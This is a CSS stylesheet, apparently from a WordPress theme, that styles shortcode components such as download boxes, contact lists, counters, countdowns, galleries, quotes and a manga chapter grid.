.wpb_wrapper .c-download-box .c-download-box__inner .block .c-summary {
  margin-bottom: 20px;
  display: inline;
}
.wpb_wrapper .c-download-box .c-download-box__inner .block .c-summary .wpb_text_column {
  display: inline;
}
.c-download-box {
  width: 100%;
  position: relative;
}
.c-download-box .c-download-box__inner {
  background-color: #ca383a;
}
.c-download-box .c-download-box__inner .block {
  position: relative;
  z-index: 1;
}
.c-download-box .c-download-box__inner .block .c-summary,
.c-download-box .c-download-box__inner .block .c-summary * {
  color: #ffffff;
  margin-bottom: 0;
}
.c-download-box .c-download-box__inner .block .call-to-action .btn-custom {
  background-color: #FFFFFF;
  color: #111111;
}
.c-download-box .c-download-box__inner .block .call-to-action .btn-custom:hover {
  background-color: #ffcc00;
  color: #111111 !important;
}
.c-download-box.style-1 .c-download-box__inner {
  text-align: center;
}
.c-download-box.style-1 .c-download-box__inner .block {
  padding: 50px 20px;
}
.c-download-box.style-1 .c-download-box__inner .block .call-to-action {
  margin-top: 20px;
}
.c-download-box.style-2 .c-download-box__inner .block {
  padding: 20px 30px;
  display: table;
  width: 100%;
}
.c-download-box.style-2 .c-download-box__inner .block .block-left {
  display: table-cell;
  padding-right: 30px;
  vertical-align: middle;
}
@media (min-width: 768px) {
  .c-download-box.style-2 .c-download-box__inner .block .block-left {
    width: 80%;
    float: none;
  }
}
.c-download-box.style-2 .c-download-box__inner .block .block-right {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
}
@media (min-width: 768px) {
  .c-download-box.style-2 .c-download-box__inner .block .block-right {
    width: 20%;
    float: none;
  }
}
@media (max-width: 768px) {
  .c-download-box.style-2 .c-download-box__inner .block .block-right {
    margin-top: 20px;
  }
}
.c-contacts {
  display: inline-block;
}
.c-contacts .c-contact__inner .block-group {
  list-style: none;
  margin: 0;
}
.c-contacts .c-contact__inner .block-group .block:not(:last-child) {
  padding-bottom: 13px;
  margin-bottom: 13px;
  border-bottom: 1px solid #d2d0d2;
}
.c-contacts .c-contact__inner .block-group .block .c-name .item-name .heading {
  margin-bottom: 7px;
}
.c-contacts .c-contact__inner .block-group .block .c-title .item-title p {
  font-size: 14px;
  line-height: 26px;
  margin-bottom: 0px;
  color: #777777;
}
.c-contacts .c-contact__inner .block-group .block .c-company .item-company p {
  font-size: 14px;
  line-height: 26px;
  margin-bottom: 0px;
  color: #777777;
}
.c-contacts .c-contact__inner .block-group .block .c-meta {
  margin-top: 5px;
}
.c-contacts .c-contact__inner .block-group .block .c-meta .item-email a,
.c-contacts .c-contact__inner .block-group .block .c-meta .item-phone a,
.c-contacts .c-contact__inner .block-group .block .c-meta .item-email p,
.c-contacts .c-contact__inner .block-group .block .c-meta .item-phone p {
  font-size: 12px;
  font-weight: bold;
  color: #777777;
  margin-bottom: 0px;
  padding-left: 0px;
}
.c-contacts .c-contact__inner .block-group .block .c-meta .item-email a:before,
.c-contacts .c-contact__inner .block-group .block .c-meta .item-phone a:before,
.c-contacts .c-contact__inner .block-group .block .c-meta .item-email p:before,
.c-contacts .c-contact__inner .block-group .block .c-meta .item-phone p:before {
  display: none;
}
.c-contacts .c-contact__inner .block-group .block .c-meta .item-phone {
  margin-top: 3px;
}
.c-contacts .c-contact__inner .block-group .block .c-content {
  margin-top: 6px;
}
.c-contacts .c-contact__inner .block-group .block .c-content .item-content p {
  color: #777777;
  margin-bottom: 0px;
  font-size: 14px;
  line-height: 26px;
}
.c-separator {
  display: block;
  max-width: 100%;
  width: 100%;
}
.c-separator.left {
  margin-left: 0;
  margin-right: auto;
}
.c-separator.right {
  margin-left: auto;
  margin-right: 0;
}
.c-separator.center {
  margin: 0 auto;
}
.c-separator .c-separator-line {
  border-top: 1px solid #f5f5f5;
  display: block;
  position: relative;
  width: 100%;
}
.c-custom-box {
  text-align: center;
  overflow: hidden;
}
.c-custom-box .item-content {
  padding: 20px;
  font-size: 24px;
  line-height: 28px;
  height: 100%;
  display: table;
  float: none;
  position: absolute;
}
.c-custom-box .item-content .content-inner {
  display: table-cell;
  vertical-align: middle;
}
.c-word-rotator.style-sliding .heading {
  font-weight: normal;
}
.c-word-rotator.style-sliding .c-typed {
  overflow: hidden;
  position: relative;
  height: 44px;
  display: inline-block;
  vertical-align: top;
}
.c-word-rotator.style-sliding .c-typed ul {
  position: relative !important;
  line-height: inherit;
  padding: 0px 10px !important;
}
.c-word-rotator.style-sliding .c-typed ul li {
  list-style: none;
  text-align: center;
  height: inherit !important;
  font-weight: bold;
}
.c-welcome.style-1 .c-welcome__inner.full-screen {
  height: 100vh;
}
.c-welcome.style-1 .c-welcome__inner.full-screen .c-thumbnail {
  text-indent: -999em;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  height: 100vh;
}
.c-members.basic-style .c-members__inner .block .item-hover {
  opacity: 0;
}
.c-members.basic-style .c-members__inner .block .item-hover:not(:hover) {
  background-color: transparent !important;
}
.c-members.basic-style .c-members__inner .block .item-hover:hover {
  opacity: 1;
}
.c-counter {
  display: inline-block;
}
.c-counter .c-counter__inner.align-left {
  text-align: left;
}
.c-counter .c-counter__inner.align-center {
  text-align: center;
}
.c-counter .c-counter__inner.align-right {
  text-align: right;
}
.c-counter .c-counter__inner .c-counter__value_wrap .c-counter__value {
  font-size: 72px;
  color: #ff2462;
  font-family: "Raleway", Arial, sans-serif;
  font-weight: bold;
  line-height: normal !important;
}
.c-counter .c-counter__inner .c-counter__content .heading {
  font-size: 24px;
  color: #111111;
  margin-top: 15px;
}
.c-counter .c-counter__inner .c-counter__content .content {
  font-size: 16px;
  color: #111111;
  padding-top: 8px;
}
.c-counter .c-counter__inner .c-counter__content .content .wpb_text_column {
  margin-bottom: 0px;
}
.c-counter .c-counter__inner .c-counter__content .content .c-button-wrap {
  margin-top: 21px;
}
.c-shortcode-menu .menu_content {
  width: 100%;
  text-align: left;
  display: block;
}
.c-shortcode-menu .menu_content:after {
  content: "";
  visibility: hidden;
  display: block;
  clear: both;
}
.c-shortcode-menu .menu_content .menu_image {
  width: 60px;
  height: 60px;
  float: left;
  overflow: hidden;
  margin-right: 15px;
  margin-top: 10px;
  border-radius: 100px;
  position: relative;
  z-index: 3;
}
.c-shortcode-menu .menu_content .menu_image img {
  width: auto;
  height: 60px;
}
.c-shortcode-menu .menu_content .menu_post {
  text-transform: uppercase;
  position: relative;
  margin-bottom: 0px;
}
.c-shortcode-menu .menu_content .menu_post .menu_title {
  position: relative;
  z-index: 2;
  padding-right: 5px;
}
@media (max-width: 768px) {
  .c-shortcode-menu .menu_content .menu_post .menu_title {
    max-width: 60%;
    display: inline-block;
  }
}
.c-shortcode-menu .menu_content .menu_post .menu_title .menu_icon {
  padding-right: 6px;
  font-size: 20px;
}
.c-shortcode-menu .menu_content .menu_post .menu_dots {
  position: absolute;
  top: 14px;
  left: 0;
  right: 0;
  z-index: 1;
  margin: 0;
  border: 0;
  height: 3px;
  display: block;
  background-image: radial-gradient(circle closest-side, #cccccc 80%, #ffffff 10%);
  background-position: bottom;
  background-size: 4px 2px;
  background-repeat: repeat-x;
}
.c-shortcode-menu .menu_content .menu_post .menu_price {
  position: absolute;
  right: 0;
  z-index: 2;
  padding-left: 5px;
  top: 1px;
}
.c-shortcode-menu .menu_content .post_detail {
  text-transform: none;
  letter-spacing: 0;
  width: auto;
  margin-top: 0;
  font-weight: normal;
  margin-bottom: 0;
  display: inline-block;
  margin-top: -3px;
  margin-bottom: 21px;
}
.c-shortcode-menu .menu_content .menu_excerpt_wrap {
  overflow: hidden;
}
.c-shortcode-menu.style-2 .menu_content .menu_post .menu_dots {
  left: 75px;
}
.c-shortcode-menu.ui-dark .menu_content .menu_post .menu_title,
.c-shortcode-menu.ui-dark .menu_content .menu_post .menu_price {
  color: #ffffff;
  background-color: #151515;
}
.c-shortcode-menu.ui-dark .menu_content .menu_post .menu_dots {
  background-image: radial-gradient(circle closest-side, #ffffff 80%, #151515 10%);
}
.c-shortcode-menu.ui-dark .menu_content .post_detail {
  color: #ffffff;
  background-color: #151515;
}
.c-shortcode-menu.ui-light .menu_content .menu_post .menu_title,
.c-shortcode-menu.ui-light .menu_content .menu_post .menu_price {
  color: #151515;
  background-color: #ffffff;
}
.c-shortcode-menu.ui-light .menu_content .menu_post .menu_dots {
  background-image: radial-gradient(circle closest-side, #151515 80%, #ffffff 10%);
}
.c-shortcode-menu.ui-light .menu_content .post_detail {
  color: #151515;
}
.c-shortcode-menu.style-1 .menu_content .menu_post .menu_title {
  top: 1px;
  background-color: transparent;
}
.c-shortcode-menu.style-1 .menu_content .menu_post .menu_dots {
  display: none;
}
.c-shortcode-menu.style-1 .menu_content .menu_post .menu_price {
  background-color: transparent;
  font-weight: normal;
}
.c-shortcode-menu.style-1 .menu_content .post_detail {
  background-color: transparent;
}
.c-shortcode-menu.style-1.ui-dark .menu_content .menu_post .menu_title,
.c-shortcode-menu.style-1.ui-dark .menu_content .menu_post .menu_price {
  color: #151515;
}
.c-shortcode-menu.style-1.ui-dark .menu_content .post_detail {
  color: #151515;
}
.c-shortcode-menu.style-1.ui-light .menu_content .menu_post .menu_title,
.c-shortcode-menu.style-1.ui-light .menu_content .menu_post .menu_price {
  color: #ffffff;
}
.c-shortcode-menu.style-1.ui-light .menu_content .post_detail {
  color: #ffffff;
}
.shortcode-block .c-block > * {
  position: relative;
  z-index: 1;
}
.shortcode-block .c-block > .mask {
  z-index: 0;
  position: absolute;
}
/**
 * Services Listing shortcode
 */
.c-services.style-1 .c-thumbnail {
  margin-bottom: 25px;
}
/**
 * Shortcode CountDown
 */
.c-countdown {
  display: block;
  width: 100%;
}
.c-countdown .c-countdown__inner {
  display: block;
}
.c-countdown .c-countdown__inner .countdown-row {
  display: block;
}
.c-countdown .c-countdown__inner .countdown-row:after {
  display: block;
  content: "";
  clear: both;
}
.c-countdown .c-countdown__inner .countdown-row .countdown-section {
  width: 25%;
  display: block;
  float: left;
  text-align: center;
}
.c-countdown .c-countdown__inner .countdown-row .countdown-section .countdown-amount {
  font-size: 72px;
  line-height: 72px;
  font-weight: bold;
  display: block;
  padding-bottom: 17px;
  font-family: "Raleway", Arial, sans-serif;
}
.c-countdown .c-countdown__inner .countdown-row .countdown-section .countdown-period {
  font-size: 18px;
  line-height: 26px;
  font-weight: bold;
  display: block;
  font-family: "Raleway", Arial, sans-serif;
}
.c-gallery .c-gallery__inner .block-group .gallery-item .block-content .item-content .item-hover i {
  top: 50%;
  left: 50%;
  position: absolute;
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  opacity: 0;
}
.c-gallery .c-gallery__inner .block-group .gallery-item .block-content:hover .item-content .item-hover i {
  opacity: 1 !important;
  color: #ffffff;
  font-size: 20px;
}
#swipebox-overlay {
  background-color: rgba(0, 0, 0, 0.92) !important;
}
#swipebox-close {
  right: 29px !important;
  top: 12px !important;
  opacity: 0.6;
  webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
#swipebox-close:hover {
  opacity: 1;
  transform: rotateZ(90deg);
}
.c-block-quote {
  position: relative;
  overflow: hidden;
  border-radius: 8px;
}
.c-block-quote.left {
  float: left;
}
.c-block-quote.right {
  float: right;
}
.c-block-quote .c-block-quote-content {
  padding: 30px;
}
.c-block-quote .c-block-quote-content.is-background {
  background-repeat: no-repeat;
  background-position: top left;
}
.c-block-quote .c-block-quote-content .quote-background {
  position: absolute;
  top: 0;
  left: 0;
}
.c-block-quote .c-block-quote-content .quote-background > i {
  font-size: 90px;
  color: #000000;
  opacity: 0.2;
}
.c-block-quote .c-block-quote-content .quote-content {
  display: block;
  font-size: 48px;
  line-height: 60px;
  color: #f54828;
  position: relative;
  z-index: 2;
}
.c-block-quote .c-block-quote-content .quote-content.center {
  text-align: center;
}
.c-block-quote .c-block-quote-content .quote-content.right {
  text-align: right;
}
/* Lightbox for Portfolio Shortcode*/
.c-projects .c-thumbnail.light-box {
  -webkit-transition: 0.2s opacity ease-in-out;
  -moz-transition: 0.2s opacity ease-in-out;
  transition: 0.2s opacity ease-in-out;
}
.c-projects .c-thumbnail.light-box:hover {
  opacity: 0.7;
}

.text2row {
    display: -webkit-box;
    overflow: hidden;
    white-space: normal;
    word-wrap: break-word;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}

.grid9 .item{display: inline-block}
body:not(.mobile) .grid9{margin:0; padding:0; list-style: none}
body:not(.mobile) .grid9 .item{float: left; margin:0 17px 34px 17px}
body:not(.mobile) .grid9:after{content:'';display:block;clear:both}
body:not(.mobile) .grid9 .item:nth-child(5),body:not(.mobile)  .grid9 .item:nth-child(9){margin-right: 0}
body:not(.mobile) .grid9 .grid_col_4{width: 380px; background: #FFF; height: 700px; margin-left: 0}
.grid9 .grid_col_4 .item-inner{padding: 20px}
body:not(.mobile) .grid9 .grid_col_2{width: 148px; min-height: 324px}
.grid9 .grid_col_2 .post-title h3{font-size:14px}
.grid9 .item-thumb{text-align: center; margin:0 0 10px 0}
body:not(.mobile) .grid9 .grid_col_2 .item-thumb{height: 214px}
.grid9 .grid_col_4 .item-thumb{margin-bottom: 20px}
.grid9 .grid_col_4 .post-title a{color: #000}
.grid9 .post-title h3{margin: 0}
.grid9 .meta-item.rating .ratings_stars{font-size:18px;}
.grid9 .meta-item.rating .score{font-size:16px; padding: 0 6px}
.grid9 .grid_col_4 .meta-item.genres{font-size: 13px}
.grid9 .grid_col_4 .meta-item.genres a, .grid9 .grid_col_4 a.c-read-more-link{color:#999}
.c-blog-post .entry-content .entry-content_wrap .grid9 .grid_col_4 .description p{margin-bottom: 0}

@media (max-width: 1200px){
	body:not(.mobile) .grid9 .item:nth-child(4), body:not(.mobile) .grid9 .item:nth-child(7){margin-right: 0}
	body:not(.mobile) .grid9 .item:nth-child(5), body:not(.mobile) .grid9 .item:nth-child(9){margin-right: 17px}
	body:not(.mobile) .grid9 .item:nth-child(8), body:not(.mobile) .grid9 .item:nth-child(9){display: none}
}

@media (max-width: 992px){
	body:not(.mobile) .grid9 .item:nth-child(4),body:not(.mobile) .grid9 .item:nth-child(5){margin-bottom:0}
	body:not(.mobile) .grid9 .item:nth-child(8), body:not(.mobile) .grid9 .item:nth-child(9){display: block}
	body:not(.mobile) .grid9 .item:nth-child(3), body:not(.mobile) .grid9 .item:nth-child(5),body:not(.mobile) .grid9 .item:nth-child(7), body:not(.mobile) .grid9 .item:nth-child(9){margin-right: 0}
	body:not(.mobile) .grid9 .item:nth-child(4){margin-right: 17px; }
	body:not(.mobile) .grid9 .grid_col_4{width: 330px; height: 675px; margin-bottom: 0; margin-right: 13px}
	body:not(.mobile) .grid9 .item:nth-child(6){clear:both; margin-left: 0}
	body:not(.mobile) .grid9 .item:nth-child(6),body:not(.mobile) .grid9 .item:nth-child(7),body:not(.mobile) .grid9 .item:nth-child(8),body:not(.mobile) .grid9 .item:nth-child(9){margin-top:20px}
}

.grid9 .slick-prev{left:0; z-index: 1}
.grid9 .slick-next{right:0; z-index: 1}
.grid9 .slick-prev:before, .grid9 .slick-next:before{font-size: 25px}
.grid9{display: none}

.grid9.block, .grid9.slick-initialized{display: block}
.mobile .grid9 .item{padding:0 5px}
.mobile .grid9 .description{display: none}


.manga-chapters-listing{}
.manga-chapters-listing th.genre, .manga-chapters-listing th.time{width: 120px}
.manga-chapters-listing th.title{width: 50%}
.manga-chapters-listing .font-meta{font-size:1em}

.grid9.block .badge-pos-2 .item-thumb{position: relative}
.grid9.block .badge-pos-2 .item-thumb .manga-title-badges{left:0}
.image{border: 10px solid !important}
.transition {
    -webkit-transform: scale(1.2); 
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}